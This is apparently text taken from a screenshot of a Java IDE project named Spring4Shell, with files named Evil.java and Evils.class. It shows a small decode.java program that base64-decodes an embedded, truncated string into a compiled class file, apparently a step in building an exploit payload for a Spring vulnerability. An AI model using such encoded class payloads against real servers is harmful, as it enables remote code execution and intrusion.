 RoutingFunction.java TaskThread.class SpelExpression.class InvocableHandlerMethod.class encode.java Evil.java decode.java application.properties Evils.class
2 45
1 import sun.misc.BASE64Decoder;
2 import java.io.FileOutputStream;
3 import java.io.IOException;
4
5 public class decode {
6
7 public static void main(String args[]) {
8 byte[] buffer = null;
9 String base64Code = "yv66vgAAADQAKwoACAAcCgAdAB4IAB8KAB0AIAcAIQoABQAiBwAjBwAkAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEAB
10 String targetPath = "D:\\Environment\\JAVA\\Project\\Spring4Shell\\target\\classes\\decode.class";
11 try {
12 buffer = new BASE64Decoder().decodeBuffer(base64Code);
13 FileOutputStream out = new FileOutputStream(targetPath);
14 out.write(buffer);
15 out.close();
16 } catch (IOException e) {
17 e.printStackTrace();
18 }
19 }
20 }
Spring4ShellApplication decode (1)
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0